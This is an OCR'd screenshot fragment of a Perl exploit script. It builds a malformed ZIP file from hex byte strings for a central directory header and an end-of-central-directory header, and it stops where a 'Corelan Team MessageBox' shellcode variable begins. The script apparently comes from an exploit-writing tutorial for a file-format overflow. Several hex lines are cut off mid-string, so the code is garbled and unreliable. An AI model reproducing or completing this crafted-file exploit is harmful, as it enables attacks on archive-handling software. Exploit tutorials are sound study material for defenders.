
"\x00\x00\x00\x00\x00\x00\x00\x00"
.
"\xe4\x0f"
.
# file size: don't change
"\x00\x00\x00"
;
my $cdf_header 
=
"\x50\x4B\x01\x02\x14\x00\x14\x00\x00\x00\x0
.
"\x00\x00\x00\x00\x00\x00\x00\x00\x00"
.
"\xe4\x0f"
.
# file size: don't change
"\x00\x00\x00\x00\x00\x00\x01\x00"
.
"\x24\x00\x00\x00\x00\x00\x00\x00"
;
my $eofcdf_header 
=
"\x50\x4B\x05\x06\x00\x00\x00\x00\x01\x00\x0
"\x12\x10\x00\x00"
.
# 
"\x02\x10\x00\x00"
.
# 
"\x00\x00"
;
# Corelan Team MessageBox 
my $shellcode 
=